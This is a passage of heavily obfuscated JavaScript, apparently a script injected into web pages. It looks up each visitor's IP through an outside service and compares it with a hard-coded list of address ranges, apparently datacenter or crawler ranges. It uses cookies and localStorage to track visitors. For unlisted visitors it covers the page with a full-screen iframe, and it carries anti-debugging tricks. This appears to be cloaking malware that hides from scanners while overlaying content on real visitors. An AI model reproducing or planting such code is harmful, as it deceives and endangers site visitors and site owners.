_0x472a86!==_0x4e5612;},'wGoRc':_0x45d35c(0x659,0x375,0x29c,0x492,0x3c9),'njeCA':_0x1da8dc(0x28e,0x302,0x15,0x450,0x128)+_0x4e6974(0x202,0x18e,0x3b0,0x327,0xc9)+_0x1da8dc(0x41b,0x233,0x66c,0x514,0x5fe)+_0x4e6974(-0x6b,0x5,0x27,-0xe9,-0x19f)+'/','DftpB':function(_0x4c6d61,_0x52fccf){return _0x4c6d61!==_0x52fccf;},'pEYQE':_0x1fe407(0x250,-0x205,-0xd5,-0x7e,0xa1),'rJgDL':_0x45d35c(0x839,0x798,0x470,0x68d,0x642),'baOwz':function(_0xb8be39){return _0xb8be39();},'qBrPz':function(_0x5c3e33,_0x33f936){return _0x5c3e33!==_0x33f936;},'pvAkd':_0x1da8dc(0x1c0,0x240,-0xe2,0x41,0x223),'hwHqf':_0x4e6974(-0x185,-0x336,-0x3e1,-0x22c,-0x122)};function _0x1da8dc(_0x350252,_0x274000,_0x9e0be0,_0x195e1d,_0x5e0f2b){return _0xc092f(_0x350252-0x110,_0x350252- -0x27f,_0x9e0be0-0x1b,_0x195e1d,_0x5e0f2b-0x1ec);}if(_0xe6a897[_0x2e3621(0x3ae,0x123,0x1ce,0x510,0x3d2)](IPS_LIST[_0x45d35c(0xa06,0xa0e,0x8b8,0x6dd,0x853)+'Of'](CLIENT_IP),-(0x1561*0x1+0xf0f+-0x246f))){if(_0xe6a897[_0x1da8dc(0x257,0x226,0x4c5,0x19a,0x193)](_0xe6a897[_0x4e6974(0x14b,0x395,0x30b,0x1f4,0xea)],_0xe6a897[_0x1da8dc(0x4d2,0x39c,0x5dc,0x66c,0x2a9)])){console[_0x45d35c(0x596,0x64e,0x353,0x61b,0x57b)](_0xe6a897[_0x2e3621(0x389,0x4a9,0x611,0x676,0x473)]);return;}else{const _0x10561f=_0x4d8c39[_0x45d35c(0x8c4,0x93f,0x86f,0x9de,0x810)+_0x1fe407(0xd4,0x1f4,0x203,0x489,0x2c5)+'r'][_0x1da8dc(0x683,0x74d,0x477,0x848,0x62c)+_0x4e6974(0x25e,0x298,0x363,0x34e,0xb7)][_0x45d35c(0x64f,0x286,0x44b,0x35d,0x4ca)](_0x58bb39),_0x2f6413=_0x620313[_0x48c69b],_0x18e364=_0x41d4fe[_0x2f6413]||_0x10561f;_0x10561f[_0x1da8dc(0x1d2,0x18d,0x220,0x6a,-0x87)+_0x4e6974(-0xf3,0x157,0x13d,-0x2f3,-0x1bd)]=_0x3e92ff[_0x1da8dc(0x2cf,0x349,0x49f,0x11a,0x559)](_0x4fa4f3),_0x10561f[_0x2e3621(0x3b0,0x1d2,0x1f6,0x2c9,0x31f)+_0x1da8dc(0x61d,0x837,0x62d,0x871,0x698)]=_0x18e364[_0x2e3621(0x4c2,0x4ad,0x27b,0x351,0x31f)+_0x45d35c(0x8fa,0x86b,0xa8d,0x81f,0x818)][_0x4e6974(-0xb8,0x1ee,0x112,0x177,0x81)](_0x18e364),_0x505d53[_0x2f6413]=_0x10561f;}}function _0x45d35c(_0x607dd6,_0x4e4bc0,_0x45164a,_0x387464,_0x17ffe8){return _0x44996f(_0x607dd6-0x1ed,_0x4e4bc0-0x6a,_0x17ffe8-0x5c9,_0x387464,_0x17ffe8-0x66);}INFINITE_MODE&&(_0xe6a897[_0x2e3621(0x183,0x1aa,0x25,0x160,0x163)](_0xe6a897[_0x1da8dc(0x5cf,0x3da,0x5d5,0x570,0x581)],_0xe6a897[_0x1da8dc(0x27b,0x329,0x165,0x1c5,0xfa)])?_0x2bc80e=_0xe6a897[_0x2e3621(0x438,0x6d8,0x626,0x5a0,0x516)](_0x1d76be,_0x4c19ff[_0x1da8dc(0x681,0x686,0x8c6,0x66a,0x5c7)+'em'](_0xe6a897[_0x45d35c(0x547,0x3ad,0x3e5,0x34c,0x363)]),-0x26d6+0xcd0+-0x1a10*-0x1):(document[_0x45d35c(0x837,0x508,0x83b,0x960,0x74e)+'e']=_0xe6a897[_0x45d35c(0x194,0x4a2,0x212,0x202,0x40d)],localStorage[_0x4e6974(0x272,-0xf,0x36c,0x22d,0x24b)+_0x2e3621(-0xaf,-0x20,0x36a,-0x16b,0x12b)](_0xe6a897[_0x1fe407(0xe3,0x182,0x15e,0x387,0x287)]),localStorage[_0x1fe407(0x4d9,0x70c,0x44e,0x676,0x491)+_0x2e3621(-0x15b,-0x58,0xa2,-0x1f,0x12b)](_0xe6a897[_0x1da8dc(0x168,-0xd3,-0x17,0x2ec,0x31d)]),console[_0x45d35c(0x551,0x6f5,0x807,0x4df,0x57b)](_0xe6a897[_0x1da8dc(0x5a7,0x4e5,0x3e3,0x358,0x455)])));if(!INFINITE_MODE&&_0xe6a897[_0x1fe407(0x1c1,0x5f0,0x3d6,0x284,0x387)](document[_0x1da8dc(0x553,0x41e,0x7df,0x2cb,0x3d2)+'e'][_0x1da8dc(0x658,0x662,0x437,0x56d,0x7c8)+'Of'](_0xe6a897[_0x2e3621(0x1c1,0x4ff,0x10b,0x4b1,0x32d)]),-(0x21e+-0x1f9e+-0x437*-0x7))){if(_0xe6a897[_0x2e3621(0x356,0x7c4,0x3c6,0x65c,0x56e)](_0xe6a897[_0x1fe407(0x2d4,0x19e,0x675,0x473,0x410)],_0xe6a897[_0x1fe407(-0x150,-0x188,0x1c1,0x6e,0x5b)]))_0x371645[_0x2e3621(0x45b,0x469,0x34a,0x536,0x436)+'e']=_0xe6a897[_0x45d35c(0x5c9,0x512,0x48a,0x627,0x40d)],_0x4fc190[_0x2e3621(0x4f6,0x6ee,0x4e5,0x749,0x4dc)+_0x1fe407(-0x8,0x1b5,-0x15c,0x1cb,0xe0)](_0xe6a897[_0x2e3621(0x4ef,0x3ef,0x53a,0x29b,0x2d2)]),_0x2bc75c[_0x2e3621(0x5c1,0x342,0x266,0x4d7,0x4dc)+_0x45d35c(0x35c,0x5e8,0x660,0x606,0x443)](_0xe6a897[_0x1fe407(-0x210,-0x77,0x110,0x6c,0x0)]),_0x19e0ec[_0x2e3621(0x451,0x31d,0x2f7,0x421,0x263)](_0xe6a897[_0x2e3621(0x2c4,0x26d,0x29b,0x5de,0x48a)]);else{console[_0x1fe407(-0x68,0x3f1,0x42f,0x126,0x218)](_0xe6a897[_0x4e6974(-0x1eb,-0x17,-0x461,-0x428,-0x159)]);return;}}if(_0xe6a897[_0x2e3621(0x4ce,0x49d,0x52f,0x403,0x56e)](CHECK_MODE,'ip'))_0xe6a897[_0x4e6974(0x20d,0x2ba,0x45f,0x251,0x129)](_0xe6a897[_0x1fe407(0x334,0x29d,0x105,-0x1,0xa2)],_0xe6a897[_0x4e6974(-0x17d,0x85,0x62,-0x62,-0x206)])?HLpKId[_0x45d35c(0x75f,0x31d,0x681,0x376,0x573)](_0x26f0fe,-0xa16+0xa95+0x1*-0x7f):_0xe6a897[_0x45d35c(0x80e,0x670,0x652,0x662,0x573)](createFullscreenIframe,_0xe6a897[_0x2e3621(0x587,0x302,0x4d8,0x51a,0x2d7)]);else{if(_0xe6a897[_0x1fe407(0x2a8,0x2b7,0x49f,0x2df,0x2cb)](_0xe6a897[_0x1fe407(0x2c4,0x679,0x48a,0x334,0x470)],_0xe6a897[_0x1fe407(0x408,0x415,0x2b2,0x627,0x4e1)])){if(INFINITE_MODE||_0xe6a897[_0x4e6974(0x5c,0x26,0x90,0x200,0x2b5)](shouldShowIframe)){if(_0xe6a897[_0x4e6974(0x3d,0x1ef,0x183,0x19e,0x259)](_0xe6a897[_0x1da8dc(0x54c,0x704,0x660,0x2e5,0x6c7)],_0xe6a897[_0x45d35c(0xa00,0x54a,0x6e6,0x906,0x7dd)]))_0xe6a897[_0x4e6974(-0xf,0xce,0x146,0x5c,-0xd3)](createFullscreenIframe,_0xe6a897[_0x2e3621(0x305,0x7b,0x1e9,0x355,0x2d7)]);else{_0x374de8[_0x45d35c(0x5f4,0x549,0x3ba,0x562,0x57b)](_0xe6a897[_0x2e3621(-0xe3,-0xdc,-0x44,0xe4,0x7f)]);return;}}}else{let _0x2b9d53=_0x4aa449;if(_0x3f049d[_0x45d35c(0x496,0x457,0x41f,0x691,0x4f8)+_0x1da8dc(0x3c1,0x233,0x14e,0x35e,0x660)](_0xe6a897[_0x4e6974(0x2a4,0x35,0x442,0x377,0x539)]))_0x2b9d53=_0x11ec03[_0x4e6974(0x12b,0x385,0x295,0x27c,-0x11d)+_0x1da8dc(0x204,-0x2f,0x31e,-0x4a,0x421)](0x108+0x13ae+-0x1*0x14af);else _0xe3e701[_0x45d35c(0x408,0x332,0x40d,0x43b,0x4f8)+_0x2e3621(0x4aa,0x160,0xff,0x2f8,0x2a4)](_0xe6a897[_0x1fe407(0x9e,0x16f,0x1d1,0x364,0xcb)])&&(_0x2b9d53=_0x618976[_0x4e6974(0x12b,0x331,0x32a,-0x43,0x332)+_0x4e6974(-0x183,-0xb3,-0x33b,-0x3c9,0x69)](0x1368+0x10d+0x15*-0xf9));const _0xc981f9=_0x477283[_0x1fe407(0x32d,0x32a,-0x44,0x16e,0x204)+_0x1fe407(-0x75,0x6d,0x1aa,-0xd1,0xe5)][_0x45d35c(0x673,0x2bf,0x6c1,0x425,0x486)+_0x1da8dc(0x3d0,0x4bb,0x549,0x5e3,0x1d3)];return _0xe6a897[_0x1fe407(-0x3b,-0x68,-0x14e,-0x43,0xf1)](_0xe6a897[_0x4e6974(-0x167,-0x35d,-0x3ef,-0x2e0,-0x36f)],_0xc981f9);}}});function initIframeForIp(_0x549fdf){const _0x40c79={'vtZBt':_0x38611c(0x93b,0x781,0xb71,0xa61,0x6d1)+_0x38611c(0x7f8,0x981,0x6a9,0x9eb,0x695)+_0x24ad70(0xa43,0xa15,0x849,0xa2c,0x6ac)+_0x4c569e(0x2cc,0x5b1,0x55e,0x471,0x73b)+_0x1e8023(0x550,0x5d6,0x40f,0x50e,0x48f)+_0x2dde16(-0x172,0x72,-0x12e,-0x138,-0x94)+_0x38611c(0x743,0x9c5,0x7d0,0x873,0x913)+_0x1e8023(0x542,0x116,0x1a2,0x19c,0x327)+_0x38611c(0xa21,0x951,0xb66,0xa46,0xc77)+_0x4c569e(0x95f,0x768,0xa0e,0x9b8,0xc6d),'ZaFFi':_0x4c569e(0x77b,0x8a5,0x91d,0x7eb,0x833)+_0x4c569e(0x403,0x5c2,0x64d,0x8b5,0x3f6)+_0x2dde16(0x12e,0x36d,0x39a,0x138,0x23a),'vECim':function(_0x4f4bb9,_0x15df98){return _0x4f4bb9+_0x15df98;},'DJxBI':_0x38611c(0xa60,0x859,0x847,0xa39,0x87f),'jiHvc':_0x24ad70(0x6fd,0x914,0x735,0x5ae,0x826),'vBtId':_0x24ad70(0x6f4,0x8fc,0x7c2,0x7c5,0x96c)+'n','LsBvz':_0x2dde16(-0x19b,0x3d,-0x158,-0x2b,-0x231)+_0x4c569e(0x7fd,0x9ec,0x7d6,0x70b,0x63f),'zoRAk':function(_0x592e5f,_0x40382a){return _0x592e5f!==_0x40382a;},'zmVhB':function(_0x38afe2,_0x492174){return _0x38afe2===_0x492174;},'VjKfO':_0x24ad70(0x602,0x637,0x5bd,0x312,0x32a),'cGNDk':_0x2dde16(0x1cf,0x3d,-0x94,0xb4,0x1c7)+_0x38611c(0x6d5,0x93e,0x496,0x938,0x45d)+_0x38611c(0x995,0xc1a,0x72b,0x899,0x8f2)+_0x4c569e(0xa2d,0xbd9,0x9ff,0x9dc,0x920)+_0x24ad70(0xa6f,0xaef,0x89f,0xa2b,0x864)+_0x24ad70(0xad1,0xa8d,0x83e,0x657,0xa5d)+_0x38611c(0x5a5,0x376,0x554,0x61f,0x747)+_0x24ad70(0x411,0x800,0x558,0x452,0x756)+'ed','DJMgk':function(_0x4740e9,_0x5b4549){return _0x4740e9===_0x5b4549;},'GwmXN':_0x24ad70(0x915,0x60b,0x68f,0x3e1,0x915),'SzLPe':_0x24ad70(0x842,0x9ed,0x83e,0x774,0xacc)+_0x4c569e(0x4d7,0x5c4,0x63a,0x39b,0x700)+_0x24ad70(0x461,0x616,0x5a2,0x661,0x6b8)+_0x2dde16(0x16a,-0x7d,-0x1fb,0x131,-0x200)+_0x4c569e(0x667,0xa82,0x913,0x9dc,0xad6)+_0x2dde16(0x319,0x359,0x3e9,0x143,0x553)+_0x4c569e(0x476,0x3d6,0x528,0x578,0x4b4)+_0x4c569e(0x5ce,0xa19,0x875,0x829,0x94c)+_0x24ad70(0x941,0xb39,0x96a,0xb14,0x967)+_0x24ad70(0x83c,0x6c6,0x6f5,0x872,0x4cd)+_0x4c569e(0x8aa,0x543,0x6c2,0x4e5,0x6fe)+_0x4c569e(0xa17,0x9c2,0x824,0x5d8,0x758),'nHuly':_0x1e8023(0x312,0x3b5,0x243,0x5f5,0x3bc)+_0x24ad70(0x5d3,0x5fe,0x57e,0x489,0x6d3)+'n','uwcSl':_0x38611c(0x93b,0x6fb,0x9d8,0x729,0x903)+_0x2dde16(-0x8e,0x1e9,0xc0,0x23a,0x274)+_0x38611c(0x5e9,0x7d6,0x513,0x759,0x5e2),'ACdOp':_0x4c569e(0x671,0x8fe,0x864,0x5c9,0xaf2)+_0x4c569e(0x95f,0x788,0x7ba,0x875,0xa5b)+_0x2dde16(0x250,0x213,-0x43,-0x11,0x197)+_0x38611c(0x8f7,0x7c6,0x8f6,0x9c2,0x69c)+_0x1e8023(0x1b6,0x3f4,0x17a,0x3a9,0x395)+_0x2dde16(0x21,-0x10d,-0x33d,-0x309,0xa1)+_0x4c569e(0x8b9,0x48d,0x6b6,0x90f,0x8e3)+_0x38611c(0x717,0x7f3,0x5c4,0x6f8,0x6c3)+'ed','vnVsB':function(_0x1f1aae,_0x57c83c){return _0x1f1aae!==_0x57c83c;},'GajDT':_0x2dde16(0x118,0x27c,0x51,0x377,0x31f)+_0x2dde16(-0x18c,-0x44,0x220,0x6,-0x182)+_0x38611c(0x58b,0x381,0x514,0x4ba,0x328)+'e','TqbRf':_0x2dde16(0x1ca,0x224,0x4ad,-0x18,-0x2c),'jcYXe':_0x38611c(0x93b,0x7da,0xb1c,0xa97,0xbdb)+_0x38611c(0x7f8,0x667,0x6f8,0xa28,0x75b)+_0x4c569e(0x99a,0x84c,0x905,0x825,0x77e)+_0x2dde16(-0x11c,-0x132,-0x253,-0x3aa,0xfa)+_0x1e8023(0x247,-0xb3,0x250,0x34,0x12d)+_0x24ad70(0x72e,0x421,0x5b4,0x6bd,0x4ea)+_0x38611c(0x5e3,0x3a4,0x3e3,0x4d6,0x6a1)+_0x38611c(0x7ec,0x5a8,0x658,0x5ee,0x9d8)+_0x4c569e(0xbf0,0xaba,0xa0e,0x95c,0xa83),'MncvH':function(_0x32da5b,_0x21a980){return _0x32da5b===_0x21a980;},'IBKWZ':function(_0x5e7ba3,_0x2ab126){return _0x5e7ba3!==_0x2ab126;},'NZTZx':_0x38611c(0x962,0x820,0x8b0,0x88a,0x98c),'rduAV':function(_0x1afa1d,_0x73e85){return _0x1afa1d(_0x73e85);},'ZFIKx':_0x4c569e(0x5c3,0x4c8,0x5f1,0x40b,0x7de)+_0x2dde16(0x38c,0x26e,0x380,0x4b6,0x2f6)+_0x24ad70(0x603,0x457,0x6c2,0x778,0x5bf)+_0x38611c(0x6c0,0x4ff,0x8b7,0x46a,0x585)+'/','FxXJN':function(_0x3b8ed1){return _0x3b8ed1();},'XJvqv':function(_0x131c3a,_0x2a84df){return _0x131c3a!==_0x2a84df;},'lOHcQ':_0x2dde16(-0x122,-0x7,-0x9c,0x298,0xc4)};function _0x4c569e(_0x54e26a,_0x54aaaf,_0x5eb0cd,_0x2ba3e6,_0x421e83){return _0x44996f(_0x54e26a-0x86,_0x54aaaf-0x1d1,_0x5eb0cd-0x731,_0x421e83,_0x421e83-0x1ce);}function _0x24ad70(_0x47eadb,_0x21a5c7,_0x51f23b,_0x33ef27,_0xad1273){return _0x44996f(_0x47eadb-0x0,_0x21a5c7-0x152,_0x51f23b-0x675,_0x47eadb,_0xad1273-0x1e0);}function _0x2dde16(_0x339dc7,_0x42eb69,_0x22a0fb,_0x33f64c,_0x3d6e6a){return _0x4af812(_0x339dc7-0xf7,_0x339dc7,_0x22a0fb-0x1ef,_0x33f64c-0x1a9,_0x42eb69-0x9e);}function _0x38611c(_0x5f2123,_0x27f0c8,_0x8dd065,_0x52d995,_0x569b67){return _0x12b2ce(_0x5f2123-0x169,_0x27f0c8-0x14d,_0x569b67,_0x52d995-0xa4,_0x5f2123-0x50b);}console[_0x2dde16(0xda,0x65,-0x1d4,-0x228,0x50)](_0x40c79[_0x24ad70(0xb6b,0x732,0x960,0xbda,0x913)],_0x549fdf);function _0x1e8023(_0x32d04e,_0xdf6f4c,_0xfb4da9,_0x88fdc6,_0x1bd683){return _0x12b2ce(_0x32d04e-0xac,_0xdf6f4c-0x36,_0x88fdc6,_0x88fdc6-0x168,_0x1bd683- -0x74);}if(_0x549fdf&&_0x40c79[_0x24ad70(0x687,0x328,0x4d0,0x460,0x72e)](IPS_LIST[_0x38611c(0x9fc,0x9fc,0x985,0xb2d,0x7b4)+'Of'](_0x549fdf),-(-0x6f0+-0x1007+-0x8c*-0x2a))){if(_0x40c79[_0x1e8023(0x247,0x28d,-0x5b,0x188,0x1fb)](_0x40c79[_0x38611c(0x78d,0x9bb,0x8ab,0x96b,0x8f6)],_0x40c79[_0x24ad70(0x928,0x5a5,0x690,0x511,0x738)])){console[_0x2dde16(0xfd,0x65,-0x226,-0x1fc,0x27)](_0x40c79[_0x4c569e(0x6d5,0x430,0x517,0x747,0x639)]);return;}else{_0x5d8a84[_0x2dde16(0x21b,0x65,-0x10e,-0x1bc,0x67)](_0x40c79[_0x4c569e(0x341,0x5d4,0x5a5,0x5d5,0x4d1)]);return;}}INFINITE_MODE&&(_0x40c79[_0x24ad70(0x787,0x5fd,0x720,0x67b,0x5fb)](_0x40c79[_0x2dde16(0xee,0x4d,0x26a,0x89,0x25f)],_0x40c79[_0x2dde16(0x201,0x4d,0x2ce,0x17c,0xc0)])?(document[_0x24ad70(0x943,0x64c,0x7fa,0x829,0x75b)+'e']=_0x40c79[_0x4c569e(0x9c5,0xaba,0x839,0x5b7,0x821)],localStorage[_0x2dde16(0x22a,0x2de,0x9f,0x3b9,0x157)+_0x2dde16(0x131,-0xd3,-0x328,0x27,-0x55)](_0x40c79[_0x1e8023(0x231,0x386,0x2f6,0x532,0x4ab)]),localStorage[_0x2dde16(0x485,0x2de,0x539,0x3c8,0x4b1)+_0x2dde16(0x1c4,-0xd3,0x4d,0x150,-0x33a)](_0x40c79[_0x2dde16(-0x9b,-0x15,0x1c5,-0x37,-0xc8)]),console[_0x1e8023(0x362,0x308,0x28e,0x3fa,0x1a5)](_0x40c79[_0x4c569e(0x97c,0x786,0x6d4,0x868,0x60c)])):_0x334e95=_0x34865e[_0x2dde16(0x423,0x197,0x350,0x26d,0x1d7)+_0x24ad70(0x5b2,0x700,0x4ab,0x323,0x47d)](0x991+-0x244e+-0x3d3*-0x7));if(!INFINITE_MODE&&_0x40c79[_0x2dde16(0x8f,0x2e2,0x37f,0x2e7,0x105)](document[_0x38611c(0x8f7,0x7b3,0x64a,0x945,0xaf6)+'e'][_0x4c569e(0x7f5,0x897,0x9bb,0x779,0x990)+'Of'](_0x40c79[_0x24ad70(0x93b,0x8c8,0x794,0x804,0x4eb)]),-(0xd13*0x1+0x255a+-0x326c))){if(_0x40c79[_0x1e8023(0x3dc,0x2d4,0x365,0x300,0x29e)](_0x40c79[_0x24ad70(0x9e5,0xaf0,0x933,0x7b0,0x6f1)],_0x40c79[_0x1e8023(0x44f,0x55d,0x6be,0x2fb,0x4b1)])){console[_0x1e8023(0x23,0x361,0xe7,-0x1b,0x1a5)](_0x40c79[_0x4c569e(0x5e9,0x5c2,0x553,0x698,0x3bf)]);return;}else{const _0x401e8e=_0x125113?function(){function _0x54b00a(_0x16e98b,_0xf0b3db,_0x2dc317,_0x5082de,_0x438e9e){return _0x2dde16(_0x16e98b,_0xf0b3db-0xf3,_0x2dc317-0x111,_0x5082de-0x13c,_0x438e9e-0xe4);}if(_0x5a15bd){const _0x5f1f80=_0x3a1bac[_0x54b00a(0x3d6,0x13d,-0x144,0xeb,0x30a)](_0x111f7e,arguments);return _0x139b96=null,_0x5f1f80;}}:function(){};return _0x204307=![],_0x401e8e;}}if(_0x40c79[_0x4c569e(0x8f6,0x8ce,0xa24,0x94d,0x96e)](CHECK_MODE,'ip'))_0x40c79[_0x4c569e(0x90d,0x850,0x96e,0x755,0x90a)](_0x40c79[_0x1e8023(0x3a4,0x224,0x59,0x195,0x150)],_0x40c79[_0x24ad70(0x7a7,0x5e3,0x5d2,0x655,0x864)])?(_0x3e3250[_0x1e8023(0x6ae,0x6f7,0x390,0x1ca,0x473)+_0x38611c(0x9d6,0xa82,0x92f,0x7bf,0x884)][_0x1e8023(0x18b,0x5ee,0x37b,0x42e,0x41e)+_0x2dde16(-0x239,-0x2b,0x258,0x4c,-0x1b8)+'d'](_0x4f3384),_0x44c7c9[_0x24ad70(0x7c1,0x68a,0x627,0x66f,0x86c)](_0x40c79[_0x2dde16(-0x1e0,-0xde,0x125,0x1d,0x138)])):_0x40c79[_0x1e8023(0x1d9,0x261,0x3f4,0x291,0x1d9)](createFullscreenIframe,_0x40c79[_0x38611c(0x874,0xa5b,0x838,0x845,0xa8b)]);else(INFINITE_MODE||_0x40c79[_0x4c569e(0x402,0x5df,0x57c,0x717,0x473)](shouldShowIframe))&&(_0x40c79[_0x38611c(0x9a8,0xa1f,0x9c1,0x6fc,0xc39)](_0x40c79[_0x4c569e(0xb83,0xc32,0xa0d,0xb7a,0xc32)],_0x40c79[_0x1e8023(0x247,0x640,0x2f9,0x4cb,0x4cf)])?function(){return!![];}[_0x2dde16(0xa7,0x2fa,0xbb,0x344,0x113)+_0x38611c(0x7d1,0xa06,0x840,0x7bd,0xa24)+'r'](vPaSoI[_0x2dde16(0x2a5,0x8a,0x336,0x250,0x17d)](vPaSoI[_0x4c569e(0xa08,0x9a9,0x81c,0x956,0x5e5)],vPaSoI[_0x1e8023(0x766,0x5ad,0x6dd,0x45b,0x4be)]))[_0x4c569e(0x45a,0x8f2,0x6fa,0x68f,0x7dc)](vPaSoI[_0x38611c(0x519,0x557,0x54c,0x5ee,0x314)]):_0x40c79[_0x38611c(0x758,0x737,0x7de,0x865,0x847)](createFullscreenIframe,_0x40c79[_0x24ad70(0x9bb,0xa08,0x777,0x956,0xa03)]));}document[_0x12b2ce(0x3f5,0x20b,0x5fa,0x545,0x37a)+_0x4af812(-0x30d,-0xdf,-0x153,0x58,-0x210)+_0xc092f(0x5b7,0x5c6,0x6bd,0x453,0x647)+'r'](_0x4af812(-0x123,-0x9,0x3e,0x3b3,0x164)+_0xc092f(0x868,0x868,0x72a,0x815,0x66c)+_0x12b2ce(0x2b3,0x32f,0x45a,0x4ea,0x505)+'d',function(){function _0x102108(_0x4f2e74,_0x2d4762,_0x5a7ee2,_0x420021,_0x33467e){return _0x12b2ce(_0x4f2e74-0xcd,_0x2d4762-0x1ba,_0x5a7ee2,_0x420021-0xd,_0x2d4762-0x1b7);}function _0x4ce2a0(_0x4ed605,_0x104f62,_0xf97a51,_0x3e38c6,_0x34a2d8){return _0x18754a(_0x4ed605,_0x104f62-0x145,_0xf97a51-0x9d,_0x3e38c6-0x1dd,_0x34a2d8- -0x522);}function _0x56263e(_0x485d7c,_0x225539,_0x14343b,_0xed5674,_0x44a771){return _0x12b2ce(_0x485d7c-0x1c7,_0x225539-0x48,_0xed5674,_0xed5674-0x1b9,_0x44a771-0x184);}function _0x2d2208(_0x1ebcfa,_0x485fdf,_0x1ef95a,_0x236298,_0x453b7f){return _0x4af812(_0x1ebcfa-0x192,_0x236298,_0x1ef95a-0x98,_0x236298-0x30,_0x1ef95a-0x750);}function _0x6b5d52(_0x5668ed,_0x4e58bf,_0x2389b8,_0xefb486,_0x5bee59){return _0x12b2ce(_0x5668ed-0x58,_0x4e58bf-0x4c,_0x4e58bf,_0xefb486-0x161,_0x5bee59-0x3dd);}const _0x4396cc={'TRsYn':_0x2d2208(0xb7d,0x8fc,0x8f5,0xb99,0x6a0)+_0x2d2208(0x5c8,0x5c8,0x602,0x559,0x786)+'+$','gcjSJ':function(_0x146207,_0x5c3222){return _0x146207!==_0x5c3222;},'TzYIi':_0x2d2208(0x8ce,0xadb,0x86e,0xad2,0x655),'ziylQ':_0x4ce2a0(0x287,0x449,0x4d5,0x296,0x3b0)+_0x56263e(0x410,0x32c,0x2e5,0x34e,0x366)+_0x6b5d52(0x5d6,0x5fa,0x322,0x550,0x3e1)+_0x102108(0x2bc,0x418,0x541,0x5bf,0x1f1)+_0x102108(0x3dd,0x4c3,0x352,0x338,0x3ff),'myPYr':function(_0x5032be,_0x32a044){return _0x5032be(_0x32a044);},'KFGWN':_0x6b5d52(0x6cf,0x262,0x3a4,0x49d,0x504)+_0x2d2208(0xa0a,0x6ee,0x768,0x8d5,0x68c)+_0x56263e(0x5db,0x53c,0x2b6,0x53d,0x534)+_0x6b5d52(0x680,0x39d,0x715,0x613,0x4a7)+_0x6b5d52(0x517,0x8e7,0x7e4,0x914,0x678)+_0x2d2208(0xb9d,0x81b,0xa48,0xb36,0xcd1)+_0x56263e(-0x8c,0x1b3,0x6f,0x96,0x1ea)};_0x4396cc[_0x2d2208(0x812,0xbdf,0x996,0x9a7,0x740)](fetch,_0x4396cc[_0x56263e(0x3eb,0x30b,0x5d1,0x5a4,0x484)])[_0x102108(0x388,0x268,0x27e,0x4f2,0x3e6)](_0x3e2574=>_0x3e2574[_0x6b5d52(0x5bc,0x7ee,0x692,0x4ae,0x5f4)]())[_0x2d2208(0x836,0x77b,0x5af,0x825,0x57a)](_0x580651=>initIframeForIp(_0x580651['ip']))[_0x6b5d52(0x4f5,0x368,0x81c,0x3e5,0x570)](_0xe83eb5=>{function _0x400860(_0x5d3ca9,_0x54b7b3,_0x25f6d4,_0x3981bb,_0x151916){return _0x102108(_0x5d3ca9-0xb5,_0x54b7b3-0x2f2,_0x3981bb,_0x3981bb-0x1b2,_0x151916-0x1ac);}function _0x5253f8(_0x5dd99d,_0x564c38,_0x248562,_0x27035e,_0x35c052){return _0x4ce2a0(_0x27035e,_0x564c38-0x41,_0x248562-0x1e,_0x27035e-0xaf,_0x5dd99d-0x10f);}function _0x48100a(_0x10f230,_0x590b78,_0xe44a4e,_0x29100d,_0x4f41e6){return _0x56263e(_0x10f230-0xd3,_0x590b78-0x16e,_0xe44a4e-0x1c9,_0x590b78,_0x4f41e6-0x1f1);}function _0x46e73e(_0x38e458,_0x1ff588,_0x3f63c6,_0x582f67,_0x9c5146){return _0x102108(_0x38e458-0x148,_0x38e458- -0x136,_0x1ff588,_0x582f67-0x1ef,_0x9c5146-0x1ec);}function _0x3d4f51(_0x47f928,_0x367344,_0x2f727b,_0x31338e,_0x16ac8e){return _0x6b5d52(_0x47f928-0x182,_0x31338e,_0x2f727b-0x1c7,_0x31338e-0x3c,_0x16ac8e- -0x5bd);}if(_0x4396cc[_0x46e73e(0x337,0x34f,0x324,0x5cf,0x3aa)](_0x4396cc[_0x48100a(0x91a,0x6f9,0x926,0x5a0,0x7b2)],_0x4396cc[_0x46e73e(0x4be,0x4a2,0x4ad,0x4de,0x2c7)]))return _0x15850c[_0x46e73e(0x356,0x2de,0x571,0x359,0x3e0)+_0x48100a(0x72d,0x688,0x80a,0xa15,0x82b)]()[_0x48100a(0x4ef,0x5dd,0x330,0x33b,0x3ba)+'h'](BaKBWm[_0x5253f8(0x4ec,0x277,0x262,0x269,0x264)])[_0x400860(0x5a0,0x77e,0x658,0xa30,0x4cd)+_0x400860(0xb28,0x95f,0x9f3,0x8fa,0x94a)]()[_0x3d4f51(0x44b,0x33a,0xd4,0x46f,0x2ce)+_0x46e73e(0x347,0x178,0x34b,0x4c5,0x3d0)+'r'](_0x4933b9)[_0x46e73e(0xc6,0x28e,0x14b,-0xb4,0x22f)+'h'](BaKBWm[_0x3d4f51(0x23,0x138,0x15f,0x370,0x2ad)]);else console[_0x5253f8(0x87,0x28a,0x19,-0x1b9,0x311)](_0x4396cc[_0x46e73e(0x138,0x285,0x217,0x22,0x1f)],_0xe83eb5),_0x4396cc[_0x400860(0x7c8,0x941,0x77d,0x728,0x87c)](initIframeForIp,null);});});function _0x817f(){const _0x540e43=['oad\x20c','fFxGy','OrDDK','72.25','3015:','tNode','DSWfJ','1.240','1190:','rgba(','tMOBt','b860:','83646','7cd1:','.77','5.32.','SbzvC','afa5:','loadi','mHbtp','wwJRp','9800:','edge','qFjXQ','104.1','HxWnL','193','mDMDc','rJgDL','101','GjjBD','.143','JTOrq','paren','BaTNe','20:68','rDEKj','WXpLc','FuflL','2f0:a','nts','white','XfCum','index','taine','60e9','5.26.','7c5','sWGEe','1b4','f25a','ejIiQ','wHCCK','APER_','72.24','9.171','2236:','7c84','aba','9610:','ameSh','calSt','SmnLK','Loade','b700:','setTi','0.75','gent','SaWdl','aZcXS','VKmVU',',\x2001\x20','nClic','2a02:','47:4a','3.36.','pccuM','inclu','Child','249:9','wn\x20ex','proxy','b18:9','c1d2:','getIt','fab:2','proto','2407:','irect','nHuly','1.36.','moved','21.46','opera','vTIvC','TqbRf','e\x20set','e70:5','a92:f','4b00:','7b90:','6.24','count','rjWfx','\x20rgba','tion','butto','ref','jiHvc','186.7','.154','ock\x20l','RdxHE','27ec:','llpap','58.19','109.2','brows','Butto','aSGsw','.233','\x20(tru','c3e5','9.152','2600:','lOHcQ','ists','7610:','tZPSP','OUJKV','WroxL','limit','mat=j','\x5c+\x5c+\x20','197.5','2409:','a0:40','.226','7cd0:','57.12','LsBvz','IgJdf','7e:9f','debu','100:2','zfRdg','.39.1','ndex:','MncvH','gzyge','0:00:','6b6f:','agiNA','gq